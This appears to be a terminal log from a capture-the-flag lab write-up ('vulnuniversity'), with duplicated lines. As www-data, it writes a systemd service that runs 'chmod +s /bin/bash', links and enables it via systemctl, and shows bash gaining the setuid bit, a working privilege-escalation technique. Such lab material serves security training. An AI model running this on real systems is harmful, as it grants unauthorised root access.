 TF=$(mktemp).service
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "chmod +s /bin/bash"
[Install]
echo '[Service]
> Type=oneshot
> ExecStart=/bin/sh -c "chmod +s /bin/bash"
> [Install]
WantedBy=multi-user.target' > $TF
WantedBy=multi-user.target' > $TF
systemctl link $TF
systemctl link $TF
Created symlink from /etc/systemd/system/tmp.2UizP2On3L.service to /tmp/tmp.2UizP2On3L.service.
systemctl enable --now $TF
systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.2UizP2On3L.service to /tmp/tmp.2UizP2On3L.service.
ls -la /bin/bash
ls -la /bin/bash
-rwsr-sr-x 1 root root 1037528 May 16  2017 /bin/bash
www-data@vulnuniversity:/$